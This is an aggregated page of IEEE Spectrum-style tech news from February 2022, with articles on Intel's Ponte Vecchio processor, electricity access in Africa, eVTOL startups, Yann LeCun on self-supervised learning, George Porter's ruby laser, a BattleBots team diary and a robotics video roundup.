Monday, February 28, 2022

Tech Companies Help Defend Ukraine Against Cyberattacks

Ukraine War Tests the Power of Tech Giants

David Boggs, Co-Inventor of Ethernet, Dies at 71

Saturday, February 26, 2022

Russia Intensifies Censorship Campaign, Pressuring Tech Giants

Before Ukraine Invasion, Russia and China Cemented Economic Ties

What You Need to Know About Facial Recognition at Airports

Absent or Swinging Prices Keep Consumers Guessing

Friday, February 25, 2022

‘I’ll Stand on the Side of Russia’: Pro-Putin Sentiment Spreads Online

Behind Intel’s HPC Chip that Will Pierce the Exascale Barrier

On Monday, Intel unveiled new details of the processor that will power the Aurora supercomputer, which is designed to become the one of the first U.S.-based high-performance computers (HPCs) to pierce the exaflop barrier—a billion billion high-precision floating point calculations per second. Intel Fellow Wilfred Gomes told engineers virtually attending the IEEE International Solid State Circuits Conference this week that the processor pushed Intel's 2D and 3D chiplet integration technologies to the limits.



The processor, called Ponte Vecchio, is a package that combines multiple compute, cache, networking, and memory silicon tiles, or "chiplets". Each of the tiles in the package is made using different process technologies, in a stark example of a trend called heterogenous integration.

Ponte Vecchio is, among other things, a master class in 3D integration.

The result is that Intel packed 3,100 square millimeters of silicon—nearly equal to four Nvidia A100 GPUs—into a 2,330 mm2 footprint. That's more than 100 billion transistors across 47 pieces of silicon.

Ponte Vecchio is made of multiple compute, cache, I/O, and memory tiles connected using 3D and 2D technology.Source: Intel

Ponte Vecchio is made of multiple compute, cache, I/O, and memory tiles connected using 3D and 2D technology.Source: Intel

Ponte Vecchio is, among other things, a master class in 3D integration. Each Ponte Vecchio processor is really two mirror image sets of chiplets tied together using Intel's 2D integration technology Co-EMIB. Co-EMIB forms a bridge of high-density interconnects between two 3D stacks of chiplets. The bridge itself is a small piece of silicon embedded in a package’s organic substrate. The interconnect lines on silicon can be made narrower than on the organic substrate. Ponte Vecchio's ordinary connections to the package substrate were 100 micrometers apart, whereas they were nearly twice as dense in the Co-EMIB chip. Co-EMIB dies also connect high-bandwidth memory (HBM) and the Xe Link I/O chiplet to the "base silicon", the largest chiplet, upon which others are stacked.

The parts of Ponte Vecchio.Source: Intel

The parts of Ponte Vecchio.Source: Intel



Each set of eight compute tiles, four SRAM cache chiplets called RAMBO tiles, and eight blank "thermal" tiles meant to remove heat from the processor is connected vertically to a base tile. This base provides cache memory and a network that allows any compute tile to access any memory.

Notably, these tiles are made using different manufacturing technologies, according to what suited their performance requirements and yield. The latter term, the fraction of usable chips per wafer, is particularly important in a chiplet integration like Ponte Vecchio, because attaching bad tiles to good ones means you've ruined a lot of expensive silicon. The compute tiles needed top performance, so they were made using TSMC's N5 (often called a 5-nanometer) process. The RAMBO tile and the base tile both used Intel 7 (often called a 7-nanometer) process. HBM, a 3D stack of DRAM, uses a completely different process than the logic technology of the other chiplets, and the Xe Link tile was made using TSMC's N7 process.

![]() The different parts of the processor are made using different manufacturing processes, such as Intel 7 and TSMC N5. Intel's FOVEROS technology creates the 3D interconnects and it's Co-EMIB makes horizontal connections.Source: Intel

The different parts of the processor are made using different manufacturing processes, such as Intel 7 and TSMC N5. Intel's FOVEROS technology creates the 3D interconnects and it's Co-EMIB makes horizontal connections.Source: Intel

The base die also used Intel's 3D stacking technology, called FOVEROS. The technology makes a dense array of die-to-die vertical connections between two chips. These connections are just 36 micrometers apart and are made by connecting the chips "face to face"; that is, the top of one chip is bonded to the top of the other. Signals and power get into this stack by means of through-silicon vias, fairly wide vertical interconnects that cut right through the bulk of the silicon. The FOVEROS technology used on Ponte Vecchio is an improvement over the one used to make Intel's Lakefield mobile processor, doubling the density of signal connections.

Expect the “zettascale” era of supercomputers to kick off sometime around 2028.

Needless to say, none of this was easy. It took innovations in yield, clock circuits, thermal regulation, and power delivery, Gomes said. In order to ramp performance up or down with need, each compute tile could run at a different voltage and clock frequency. The clock signals originate in the base die but each compute tile can runs at its own rate. Providing the voltage was even more complicated. Intel engineers chose to supply the processor with a higher than normal voltage (1.8 volts) so they could simplify the package structure due to the lower current needs. Circuits in the base tile reduce the voltage to something closer to 0.7 volts for use on the compute tiles, and each compute tile had to have its own power domain in the base tile. Key to this ability were new high efficiency inductors called coaxial magnetic integrated inductors. Because these are built into the package substrate, the circuit actually snakes back and forth between the base tile and the package before supplying the voltage to the compute tile.

Getting the heat out of a complex 3D stack of chips was no easy feat.Source: Intel

Getting the heat out of a complex 3D stack of chips was no easy feat.Source: Intel



Ponte Vecchio is meant to consume 600 watts, so making sure heat could be extracted from the 3D stack was always a high priority. Intel engineers used tiles that had no other function than to draw heat away from the active chiplets in the design. They also coated the top of the entire chiplet agglomeration in heat-conducting metal, despite the various parts having different heights. Atop that was a solder-based thermal interface material (STIM), and an integrated heat spreader. The different tiles each have different operating-temperature limits under liquid cooling and air cooling, yet this solution managed to keep them all in range, said Gomes.

"Ponte Vecchio started with a vision that we wanted democratize computing and bring petaflops to the mainstream," said Gomes. Each Ponte Vecchio system is capable of more than 45 trillion 32-bit floating point operations per second (teraflops). Four such systems fit together with two Sapphire Rapids CPUs in a complete compute system. These will be combined for a total exceeding 54,000 Ponte Vecchios and 18,000 Sapphire Rapids to form Aurora, a machine targeting 2 exaflops.

It's taken 14 years to go from the first petaflop supercomputers in 2008—capable of one million billion calculations per second—to exaflops today, Gomes pointed out. A 1000-fold increase in performance "is a really difficult task, and it's taken multiple innovations across many fields," he said. But with improvements in manufacturing processes, packaging, power delivery, memory, thermal control, and processor architecture, Gomes told engineers, the next 1000-fold increase could be accomplished in just six years rather than another 14.

Reference: https://ift.tt/3f2ODrj‘I’ll Stand on the Side of Russia’: Pro-Putin Sentiment Spreads Online

Thursday, February 24, 2022

Africa’s Electricity-Access Problem Is Worse Than You Think

We measure access to electricity no better than we do the rate of literacy. Both are easy to define—a population’s share connected to the national grid or to a local source of electricity, and the ability to read and write—but such definitions do not make it possible to get a truly informed verdict. There is an enormous difference between the hesitant reading of a simple text and the comprehension of classics in any language, and between filling out vital information on a short questionnaire and writing lengthy polemic essays.

Similarly, having a distribution line (often illegally rigged) running to a dwelling tells us nothing about the usage of power or the reliability of its supply. Knowing how many solar panels are on a roof informs us about the maximum possible rate of local generation but not about the annual capacity factor or about the final uses of generated electricity. Therefore, to understand the progress of electrification, we need to augment the rate of nationwide access with information on the urban-rural divide and on actual per capita consumption.

Global electrification has risen steadily since World War II, reaching 73 percent in 2000 and 90 percent in 2019 (the pandemic year of 2020 was the first year in decades when the rate did not go up). This means that in 2019 about 770 million people had no electricity, three-quarters of them in Africa.

Nighttime satellite images show that the heart of the continent remains in darkness: electrification rates are less than 5 percent in Chad and the Central African Republic, and the rates remain below 50 percent in such populous countries as Angola, Ethiopia, Mozambique, and Sudan. Even South Africa, by far the best-supplied country south of the Sahara, suffers from frequent blackouts.

The urban-rural divide has been eliminated in North Africa’s Arab countries, but it remains wide in sub-Saharan Africa, where 78 percent of urban populations but only 28 percent of rural inhabitants have connections. Even countries that have seen recent economic progress have the problem—the urban to rural breakdown is 71 to 32 percent in Uganda and 92 to 24 percent in Togo.

For purposes of comparison with rates in affluent countries I will leave out the top per capita consumers (from Iceland’s 50,000 kilowatt-hours per year to Canada’s 14,000 kWh/year). Instead, I will use the rate of 6,000 kWh/year, which is the unweighted mean for the European Union’s four largest economies—Germany, France, Italy, Spain—and Japan.

Only North Africa has consumption rates of the same order of magnitude. Egypt, for instance, is at about 1,500 kWh/year, or a quarter of the affluent rate. Nigeria’s rate (about 115 kWh) is an order of magnitude lower and there are many countries (Burundi, Central African Republic, Chad, Ethiopia, Guinea, Niger, Somalia, South Sudan) where the mean is below or just around 50 kWh/year, or less than 1 percent of the affluent rate.

What does 50 kWh/year deliver? A 60-watt light switched on for little over 2 hours a day—or one 60-W light, a small TV (25 W) and a small table fan (30 W) concurrently on for about an hour and 10 minutes. All too obviously, real access to electricity in large parts of Africa is akin to where the United States was during the late 1890s.

This article appears in the March 2022 print issue as “Africa’s Access to Electricity.”

Reference: https://ift.tt/2vVtf3uWednesday, February 23, 2022

Can a Reality TV Show Sell You on a $2,298 E-Bike?

Tuesday, February 22, 2022

EVTOL Companies Are Worth Billions—Who Are the Key Players?

“Hardware is hard,” venture capitalist Marc Andreessen famously declared at a tech investors’ event in 2013. Explaining the longstanding preference for software startups among VCs, Andreessen said, “There are so many more things that can go wrong in a hardware company. There are so many more ways a hardware company can blow up in a nonrecoverable way.”

Even as Andreessen was speaking, however, the seeds were being sown for one of the biggest and most sustained infusions of cash into a hardware-based movement in the last decade. Since then, the design and construction of electric vertical-takeoff-and-landing (eVTOL) aircraft has been propelled by waves of funding from some of the biggest names in tech. And, surprisingly for such a large movement, the funding is mostly coming from sources outside of the traditional venture-capital community—rich investors and multinational corporations. The list includes Google cofounder Larry Page, autonomy pioneer Sebastian Thrun, entrepreneur Martine Rothblatt, LinkedIn cofounder Reid Hoffman, Zynga founder Mark Pincus, investor Adam Grosser, entrepreneur Marc Lore, and companies including Uber, Mercedes-Benz, Airbus, Boeing, Toyota, Hyundai, Honda, JetBlue, American Airlines, Virgin Atlantic, and many more.

Today, some 250 companies are working toward what they hope will be a revolution in urban transportation. Some, such as Wisk and Kittyhawk and Joby, are flying a small fleet of prototype aircraft; others have nothing more than a design concept. If the vision becomes reality, hundreds of eVTOLs will swarm over the skies of a big city during a typical rush hour, whisking small numbers of passengers at per-kilometer costs no greater than those of driving a car. This vision, which goes by the name urban air mobility or advanced air mobility, will require backers to overcome entire categories of obstacles, including certification, technology development, and the operational considerations of safely flying large numbers of aircraft in a small airspace.

Even tech development, considered the most straightforward of the challenges, has a way to go. Joby, one of the most advanced of the startups, provided a stark reminder of this fact when it was disclosed on 16 February that one of its unpiloted prototypes crashed during a test flight in a remote part of California. Few details were available, but reporting by FutureFlight suggested the aircraft was flying test routes at altitudes up to 1,200 feet and at speeds as high as 240 knots.

No one expects the urban air mobility market, if it does get off the ground, to ever be large enough to accommodate 250 manufacturers of eVTOLs, so a cottage industry has sprung up around handicapping the field. SMG Consulting (founded by Sergio Cecutta, a former executive at Honeywell and Danaher) has been ranking eVTOL startups in its Advanced Air Mobility Reality Index since December 2020. Its latest index—from which our chart below has been adapted, with SMG’s kind permission—suggests that the top 10 startups have pulled in more than US $6 billion in funding; the next couple of hundred startups have combined funding in the several hundred million at most.

Cecutta is quick to point out that funding, though important, is not everything when it comes to ranking the eVTOL companies. How they will navigate the largely uncharted territory of certifying and manufacturing the novel fliers will also be critical. “These companies are all forecasting production in the hundreds, if not thousands” of units per year, he says.

“The aerospace industry is not used to producing in those kinds of numbers….The challenge is to be able to build at that rate, to have a supply chain that can supply you with the components you need to build at that rate. Aerospace is a team sport. There is no company that does 100 percent in-house.” Hardware really is hard.

Yann LeCun: AI Doesn't Need Our Supervision

When Yann LeCun gives talks, he's apt to include a slide showing a famous painting of a scene from the French Revolution. Superimposed over a battle scene are these words: THE REVOLUTION WILL NOT BE SUPERVISED.

LeCun, VP and chief AI scientist of Meta (formerly Facebook), believes that the next AI revolution will come about when AI systems no longer require supervised learning. No longer will they rely on carefully labeled data sets that provide ground truth in order for them to gain an understanding of the world and perform their assigned tasks. AI systems need to be able to learn from the world with minimal help from humans, LeCun says. In an email Q&A with IEEE Spectrum, he talked about how self-supervised learning can create more robust AI systems imbued with common sense.

He’ll be exploring this theme tomorrow at a virtual Meta AI event titled, Inside the Lab: Building for the Metaverse With AI. That event will feature talks by Mark Zuckerberg, a handful of Meta’s AI scientists, and a discussion between LeCun and Yoshua Bengio about the path to human-level AI.

Yann LeCunCourtesy Yann LeCun

Yann LeCunCourtesy Yann LeCun

You’ve said that the limitations of supervised learning are sometimes mistakenly seen as intrinsic limitations of deep learning. Which of these limitations can be overcome with self-supervised learning?

Yann LeCun: Supervised learning works well on relatively well-circumscribed domains for which you can collect large amounts of labeled data, and for which the type of inputs seen during deployment are not too different from the ones used during training. It’s difficult to collect large amounts of labeled data that are not biased in some way. I’m not necessarily talking about societal bias, but about correlations in the data that the system should not be using. A famous example of that is when you train a system to recognize cows and all the examples are cows on grassy fields. The system will use the grass as a contextual cue for the presence of a cow. But if you now show a cow on a beach, it may have trouble recognizing it as a cow.

Self-supervised learning (SSL) allows us to train a system to learn good representation of the inputs in a task-independent way. Because SSL training uses unlabeled data, we can use very large training sets, and get the system to learn more robust and more complete representations of the inputs. It then takes a small amount of labeled data to get good performance on any supervised task. This greatly reduces the necessary amount of labeled data [endemic to] pure supervised learning, and makes the system more robust, and more able to handle inputs that are different from the labeled training samples. It also sometimes reduces the sensitivity of the system to bias in the data—an improvement about which we’ll share more of our insights in research to be made public in the coming weeks.

What’s happening now in practical AI systems is that we are moving towards larger architectures that are pre-trained with SSL on large amounts of unlabeled data. These can be used for a wide variety of tasks. For example, Meta AI now has language translation systems that can handle a couple hundred languages. It’s a single neural net! We also have multilingual speech recognition systems. These systems can deal with languages for which we have very little data, let alone annotated data.

Other leading figures have said that the way forward for AI is improving supervised learning with better data labeling. Andrew Ng recently talked to me about data-centric AI, and Nvidia’s Rev Lebaredian talked to me about synthetic data that comes with all the labels. Is there division in the field about the path forward?

LeCun: I don’t think there is a philosophical division. SSL pre-training is very much standard practice in NLP. It has shown excellent performance improvements in speech recognition, and it’s starting to become increasingly useful in vision. Yet, there are still many unexplored applications of "classical" supervised learning, such that one should certainly use synthetic data with supervised learning whenever possible. That said, Nvidia is actively working on SSL.

Back in the mid-2000s Geoff Hinton, Yoshua Bengio, and I were convinced that the only way we would be able to train very large and very deep neural nets was through self-supervised (or unsupervised) learning.This is when Andrew Ng started being interested in deep learning. His work at the time also focused on methods that we would now call self-supervised.

How could self-supervised learning lead to AI systems with common sense? How far can common sense take us toward human-level intelligence?

LeCun: I think significant progress in AI will come once we figure out how to get machines to learn how the world works like humans and animals do: mostly by watching it, and a bit by acting in it. We understand how the world works because we have learned an internal model of the world that allows us to fill in missing information, predict what’s going to happen, and predict the effects of our actions. Our world model enables us to perceive, interpret, reason, plan ahead, and act. How can machines learn world models?

This comes down to two questions: What learning paradigm should we use to train world models? And what architecture should world models use? To the first question, my answer is SSL. An instance of that would be to get a machine to watch a video, stop the video, and get the machine to learn a representation of what’s going to happen next in the video. In doing so, the machine may learn enormous amounts of background knowledge about how the world works, perhaps similarly to how baby humans and animals learn in the first weeks and months of life.

To the second question, my answer is a new type of deep macro-architecture that I call Hierarchical Joint Embedding Predictive Architecture (H-JEPA). It would be a bit too long to explain here in detail, but let’s just say that instead of predicting future frames of a video clip, a JEPA learns abstract representations of the video clip and the future of the clip so that the latter is easily predictable based on its understanding of the former. This can be made to work using some of the latest developments in non-contrastive SSL methods, particularly a method that my colleagues and I recently proposed called VICReg (Variance, Invariance, Covariance Regularization).

A few weeks ago, you responded to a tweet from OpenAI’s Ilya Sutskever in which he speculated that today’s large neural networks may be slightly conscious. Your response was a resounding “Nope.” In your opinion, what would it take to build a neural network that qualifies as conscious? What would that system look like?

LeCun: First of all, consciousness is a very ill-defined concept. Some philosophers, neuroscientists, and cognitive scientists think it’s a mere illusion, and I’m pretty close to that opinion.

But I have a speculation about what causes the illusion of consciousness. My hypothesis is that we have a single world model "engine" in our pre-frontal cortex. That world model is configurable to the situation at hand. We are at the helm of a sailboat, our world model simulates the flow of air and water around our boat; we build a wooden table, our world model imagines the result of cutting pieces of wood and assembling them, etc. There needs to be a module in our brains, that I call the configurator, that sets goals and subgoals for us, configures our world model to simulate the situation at hand, and primes our perceptual system to extract the relevant information and discard the rest. The existence of an overseeing configurator might be what gives us the illusion of consciousness. But here is the funny thing: We need this configurator because we only have a single world model engine. If our brains were large enough to contain many world models, we wouldn't need consciousness. So, in that sense, consciousness is an effect of the limitation of our brain!

What role will self-supervised learning play in building the metaverse?

LeCun: There are many specific applications of deep learning for the metaverse. Some of which are things like motion tracking for VR goggles and AR glasses, capturing and resynthesizing body motion and facial expressions, etc.

There are large opportunities for new AI-powered creative tools that will allow everyone to create new things in the Metaverse, and in the real world too. But there is also an "AI-complete" application for the Metaverse: virtual AI assistants. We should have virtual AI assistants that can help us in our daily lives, answer any question we have, and help us deal with the deluge of information that bombards us every day. For that, we need our AI systems to possess some understanding of how the world works (physical or virtual), some ability to reason and plan, and some level of common sense. In short, we need to figure out how to build autonomous AI systems that can learn like humans do. This will take time. But Meta is playing a long game here.

Reference: https://ift.tt/4UxH1BQBig Tech Makes a Big Bet: Offices Are Still the Future

Friday, February 18, 2022

With this Ruby Laser, George Porter Sped up Photochemistry

When the future Nobel-winning chemist George Porter arrived as a Ph.D. student in chemistry at the University of Cambridge in 1945, he found the equipment there “remarkably primitive,” as he told an interviewer in later life. “One made one’s own oscilloscopes.”

Porter’s adviser, Ronald G.W. Norrish, ran a lab within the Cavendish Laboratory that had its share of jerry-rigged equipment, and he assigned Porter a problem: Establish a technique for detecting the short-lived molecules known as free radicals. Porter already knew a fair amount about not just chemistry but also physics and electronics. He’d spent most of the war with the British navy working on applying pulse techniques to radar.

Porter began by investigating the methylene (CH2) radical, using the lab’s surplus army searchlight. It ran on 110 volts DC supplied by a large army diesel engine that sat on the back of a truck parked outside. One of Porter’s jobs was to hand start the engine on cold winter mornings.

Detecting free radicals was no mean feat, as they typically exist for milliseconds or less. At the time, chemists barely used the word millisecond. At a science conference in September 1947, the prominent chemist Harry Melville stated that specimens with lifetimes of less than a millisecond were far beyond direct physical measurement. Porter and Norrish were about to prove him wrong.

George Porter’s flash of insight at a lighting factory

On a trip to collect a mercury arc lamp for the searchlight, Porter saw flash lamps being made at a Siemens factory. The figurative lightbulb turned on. He realized that combining flash lamps with pulse techniques he’d learned as a wartime radar officer could be applied to his current problem. In the lab, they had been using a continuous light source without much success. Porter reasoned that they could use a more intense pulse of light to excite the sample and create the free radicals, and then use further flashes to record the decay. He began experimenting and soon developed the technique he dubbed flash photolysis. It reset the time scale for chemistry and revolutionized the field.

After completing his thesis, “The Study of Free Radicals Produced by Photochemical Means” in 1949, Porter stayed on at Cambridge, first as a demonstrator and then as the assistant director of research in the Department of Physical Chemistry. In 1954 he left Cambridge to become assistant director of the British Rayon Research Association, but he soon realized he was better suited to academia than industry. The following year he became the first professor of physical chemistry at the University of Sheffield.

After Theodore Maiman [shown here] invented the ruby laser in 1960, George Porter immediately realized this laser would be ideal for his research and set about acquiring one.Bettmann/Getty Images

After Theodore Maiman [shown here] invented the ruby laser in 1960, George Porter immediately realized this laser would be ideal for his research and set about acquiring one.Bettmann/Getty Images

Porter’s research into ever-faster chemical reactions easily progressed from milliseconds to microseconds, but then things stalled. He needed a faster light source. When Theodore Maiman demonstrated a laser at Hughes Research Laboratories, in California, in 1960, Porter immediately realized it was the light source he’d been waiting for. Britain was behind the United States when it came to laser research, and it took time to acquire such an expensive piece of equipment.

Once Porter had his ruby laser [pictured at top and now on exhibit at the Royal Institution], he lost no time in pushing his research into the nanosecond and picosecond region. In 1967, Porter and Norrish along with the German chemist Manfred Eigen were awarded the Nobel Prize in Chemistry, for their studies of “extremely fast chemical reactions, effected by disturbing the equilibrium by means of very short pulses of energy.”

George Porter accepts the Nobel Prize in Chemistry on 12 December 1967. Keystone Press/Alamy

George Porter accepts the Nobel Prize in Chemistry on 12 December 1967. Keystone Press/Alamy

Later in his career, Porter moved to Imperial College London, where he had access to more advanced lasers and was eventually able to capture events in the femtosecond range—12 orders of magnitude faster than during his doctoral studies at Cambridge. Flash photolysis is still used to study semiconductors, nanoparticles, and photosynthesis, among other things.

Porter viewed his contributions to photochemistry as essential to the future of the planet. As he told an interviewer in 1975, “Our future, both from a food and an energy point of view, may well have to depend largely on photochemistry applied to solar energy. The only alternative is nuclear energy, which certainly has its problems, and it would be wise to have something else up our sleeves.”

How George Porter became a popular popularizer of science

Porter wasn’t just interested in pushing the boundaries of science. In 1960, he began giving the occasional public lecture at the Royal Institution, in London, filling in for speakers at the last minute. This eventually led to his appointment as a professor of chemistry at the RI, a part-time post with a tenure of three years that consisted of giving a public lecture and a few school lectures each year. This arrangement allowed Porter to develop a relationship with the institution while keeping his position at Sheffield.

In 1966 Porter became director of the RI’s Davy-Faraday Research Laboratory, otherwise known as the DFRL, and permanently moved his research from Sheffield to the institution. He was also named the Fullerian Professor of Chemistry and the overall director of the Royal Institution. The Science Research Council provided Porter with funds to support a research group of approximately 20 people, and he spent the next two decades at the RI as an active researcher, as well as a popularizer of science. He excelled in both roles.

The late 1950s and early 1960s saw intense public and academic discussions about science education and science literacy. In a series of provocative newspaper articles and a 1959 lecture at Cambridge entitled “The Two Cultures,” the novelist and physical chemist C.P. Snow argued that the British educational system favored the humanities over science and engineering. He stoked outrage by asking educated individuals if they could describe the second law of thermodynamics, which he believed was the equivalent of being able to quote Shakespeare. Academics and public intellectuals from both the humanities and the sciences took up the debate, some earnestly, others with derision.

Porter deftly threaded the needle of this debate by slightly reframing the analogy. Instead of Shakespeare, Porter used Beethoven. He argued that anyone could appreciate the music, but only a musician who had studied intensively could fully interpret it. Similarly, to understand the second law of thermodynamics, it might take years of specialized study to derive intellectual satisfaction from it, but people needed only a few building blocks to get the gist of the physics. Porter chose to bridge the cultural divide with a commitment to explain science to nonspecialists.

As if to prove his point about thermodynamics, Porter wrote and presented a 10-part TV series called “The Laws of Disorder” for the BBC. (He had already established himself as an excellent science communicator in an episode of the BBC’s “Eye on Research.”) In this episode, he tackled the second law head on:

The Second Law of Thermodynamics - Entropy www.youtube.com

According to historian Rupert Cole in his 2015 article “The Importance of Picking Porter,” managers at the Royal Institution recognized Porter’s ability to engage with the “Two Cultures” discourse and to explain basic science in an accessible manner when they selected him as director.

One of the RI’s great traditions was to explain science to the public. Porter regarded the institution’s theater as the London repertory theater of science. Under his leadership, the institution welcomed school children and laypeople to learn about the latest developments in science. He also insisted that speakers use demonstrations to help explain their work. At the end of his tenure there, he recorded a number of famous experiments. He also worked with BBC television to broadcast the Christmas Lectures. In this clip, Porter demonstrates how to make nylon:

How Nylon Was Discovered - Christmas Lectures with George Porter www.youtube.com

The Christmas Lectures, which continue to this day, had been started by Michael Faraday in 1825. Porter firmly believed that Faraday would have appeared on television regularly if the technology had existed during his time.

I like to think that George Porter would approve of my Past Forward columns and my attempt to bring museum objects, history, and technology to an interested public. Porter was a firm proponent of scientists communicating their work to nonspecialists. He also thought that the scientific community should appreciate efforts to popularize their work. I suspect that Porter, who died in 2002, would have loved social media and the public debates it can inspire. I have no doubt he would be trending with his own hashtag.

Part of a continuing series looking at photographs of historical artifacts that embrace the boundless potential of technology.

An abridged version of this article appears in the March 2022 print issue as “The Nobelist’s First Laser.”

Reference: https://ift.tt/BDxjgbCBattleBots: Coping with Carnage





If you've haven't seen last night's episode of Discovery's BattleBots yet, you might want to stop reading this until later because—spoiler alert—we got destroyed. Poor Ghost Raptor faced off against the Robotic Death Company's Cobalt and was left in dismembered pieces on the floor of the arena. Now that the fight has aired, and the smoke has (literally) cleared, we can tell you about what happens during and after the combat (to find about how BattleBots is set up, and how teams prepare, check out my earlier Spectrum guest post).

The first thing to know is that although there's been several weeks between the airing of our fight with Glitch and last night's bout, in reality these two brawls occurred on the same day. The fight against Glitch happened at 10 am in the morning, and the fight against Cobalt was at 7 pm that evening. Between time it took to get back to the pit and the time needed to check out the robot with the Battlebots folks before the next round, team Raptor were left with less than 7 hours to try and repair the damage from our first battle.

We sadly had to lose our flamethrower.

To be fair to the BattleBots producers, this compressed timeframe wasn't their original intent, but were due to problems in getting Glitch ready (which ultimately led to Raptor captain Chuck Pitzer helping them out in the Pit) that pushed the two rounds together. The rookie team behind Glitch are such sweethearts, and we really bonded with them on set. But in reality it caused us a four-day delay. And Glitch left us with quite some damage. They busted our weapons and electronic components and took a bite out of the side of the bot. We needed to swap a bunch of things out, and even machine some new parts, and we sadly had to lose our flamethrower. Mercifully, as I mentioned in my previous post, The Pit and surrounding tents are amazingly well equipped for this kind of work. Chuck was mostly to be found in the welding tent, which had all kinds of cool welding tools sponsored by Lincoln Electric, while the others were running around working on a new configuration optimized against Cobalt.

We were already quite tired: I slept only 3 hours the night before, and the fatigue may have led to us making an important mistake. One important thing when you create a new configuration is that you need to watch how it affects the weight of your robot, as it cannot exceed 114 kilograms. Knowing Cobalt's weapon—a heavy vertical spinner—we choose to put a more beefy (and thus also heavier) blade on GhostRaptor's horizontal spinner, and with all the custom protective parts that Chuck was welding, we totally forgot to recheck the new weight. So once we loaded Ghost Raptor up with its LiPo batteries in the battery tent, and went for the official weigh in, it turned out she was well overweight.

A few moments later we were getting scooped up and thrown into the wall. Oops! And then there was a big explosion.

We were already being called into the arena to get in line, so we needed to decide fast: a lighter blade? Less protection? We were racing against time at that point. We took off some of the protective front parts and had to remove one of the pair of forward projecting forks, so that is actually the reason Ghost Raptor went onto the battle grounds with just one, which I thought looked kind of hilarious.

The fight itself was very dramatic—and I guess made for good TV. I remember us entering and the fight starting. Early on, we were in control thanks to Chuck's driving and at one point we were dominant, but a few moments later we were getting scooped up and thrown into the wall by Matt Maxham, Cobalt's driver. Oops! And then there was a big explosion. Chuck is a great driver, and Ghost Raptor is a beautiful machine, but fragile when hit in the wrong parts. And Cobalt is just such a killer. Now, here Ghost Raptor was, her insides all torn out over the arena as white smoke curled and dripped out around her.

What a beautiful mess. For me, normally seeing lithium batteries fail like this would be super bad, as I work on wearable technologies. I felt little like a rubber necker at an accident, ogling Ghost Raptor's death throes. It might have been from the lack of sleep, but I could not take my eyes off it, it was so mesmerizing. Moments later on screen you see a man emerge onto the arena floor with a large flexible smoke ventilation tube and a fire extinguisher to put an end to the spectacle: this was actually Trey Roski, one of the founders of BattleBots.

I slept pretty well that night, with the explosion still in my head.

We gathered up the scattered parts that we had lovingly put together and brought Ghost Raptor back to the Pit. To get her back in fighting condition for more shenanigans, there was actually no better place than the Pit, with all its equipment. We looked at the pile of parts on the cart and all I can remember is us all just bursting out laughing over the situation. Even the bigger parts were bent. It looked like robot spaghetti, just a bunch of junk. Did we even have enough spare parts to rebuild it?

We separated out all the useful pieces we could, working in the rough 41º C Vegas desert heat. Some parts we could use there and then, others would go back for post-show reconditioning work we just didn't have time for. In the end we were able to recover about 35 percent of the parts we needed. Some of the scrap was given away as mementos, but a lot of it went to BattleBots' on-site artist, David Fay. David used scrap from broken robots to make a really beautiful Trojan horse sculpture for a charity fundraiser.

During this time, Matt, Cobalt's driver, came over to say sorry for completely annihilating Ghost Raptor, and brought a signed piece of Cobalt with him—apparently we had at least taken a bite off off it mid-fight! But for us, the long day was finally over. We did a final review of the parts we had left, and then headed off to take a shower and jump in the pool of the hotel where we discussed our rebuilding strategy for the next day. I slept pretty well that night, with the explosion still in my head, and all that happened. It felt very very relieving and wild in a weird way!

On the Offense

K.O.!

Robot Spaghetti

Humpty Dumpty

War Trophy

Reference: https://ift.tt/LgImHCq

Reference: https://ift.tt/LgImHCqVideo Friday: Robotics After Hours

Video Friday is your weekly selection of awesome robotics videos, collected by your friends at IEEE Spectrum robotics. We’ll also be posting a weekly calendar of upcoming robotics events for the next few months; here's what we have so far (send us your events!):

ICRA 2022: 23–27 May 2022, Philadelphia

ERF 2022: 28–30 June 2022, Rotterdam, the Netherlands

CLAWAR 2022: 12–14 September 2022, Açores, Portugal

Let us know if you have suggestions for next week, and enjoy today's videos.

Boston Dynamics put together a behind the scenes video of sorts about the Super Bowl commercial they did in collaboration with some beer company or other.

One thing that low-key bugged me about this is how in the behind the footage scenes, it's obvious how much separation exists between the actors and the Atlas robots, while in the actual commercial, it looks like the humans and robots spend a lot of time right next to each other.

[ Boston Dynamics ]

Powerline perching could be an easy way for urban drones to keep their batteries topped up, but landing on powerlines can be tricky. Watch this video until the end to see a drone fly a trajectory to end up in a perching pose underneath a demo line and upside-down!

[ GRVC ]

This finger motion pleases me.

The two chambers of the soft, pneumatic finger are actuated manually, using two large syringes filled with air. Flicking not a result of fast actuation but of the natural compliance and springiness of the actuator. The compliance inherent to the finger effectively compensates for the inaccuracies in human actuation, leading to robust behavior.

[ TU Berlin ]

Happy Valentine's Day from RightHand Robotics!

Once upon a time two Spots embarked on a mission to find true love. After valiantly overcoming many obstacles, they finally met each other. Sparks were bound to fly in this meeting of the purest hearts. Legend has it that they lived happily ever after.

Sparks flying would be bad, no?

[ Energy Robotics ]

The "new" ASIMO was announced in November of 2011. For a decade-old platform, this performance is still pretty good.

[ YouTube ]

The Apellix Opus X8 Softwash (SW) system cleaning the University of Florida Shands Hospital building in Jacksonville Florida. The portion of the hospital shown in the video is inaccessible by lifts, impractical to scaffold, and rope access would have been expensive and time-consuming.

[ Apellix ]

NeuroVis is a neural dynamic visualizer that connects to the Robot Operating System (ROS). It acts as a ROS node named “NeuroVis” that receives six topics as inputs: neuron name, connection, updated weight, neuron activity, normalization gain, and bias. In addition, the program can be employed along with a simulation and operates in parallel to the real robot.

[ Brain Lab ]

Thanks, Poramate!

We present the design of a robotic leg that can seamlessly switch between a spring-suspended-, and unsuspended configuration. Switching is realized by a lightweight mechanism that exploits the alternative configuration of the two-link leg. This allows us to embed additional functionality in the leg to increase the performance in relation to the locomotion task.

Aerial robots can enhance their safe and agile navigation in complex and cluttered environments by efficiently exploiting the information collected during a given task. In this paper, we address the learning model predictive control problem for quadrotors. We show the effectiveness of the proposed approach in learning a minimum time control task, respecting dynamics, actuators, and environment constraints.

[ ARPL ]

Meet the team that may be least likely to achieve the fastest time at the Self Racing Cars competition at Thunderhill Raceway.

I'm a fan anyway, though!

[ Monarch ] via [ Self Racing Cars ]

AeroVironment’s team of innovative engineers discuss our collaboration with NASA/JPL to design and develop the Ingenuity Mars Helicopter.

[ AeroVironment ]

We are excited to announce the availability of Skydio 2+, our newest drone which adds important battery, range, controller and autonomy software improvements. Ready for Skydio 3D Scan and Skydio Cloud, Skydio 2+ provides the smartest and most efficient solution for accurate asset inspections, small area mapping, and accident scene reconstruction.

[ Skydio ]

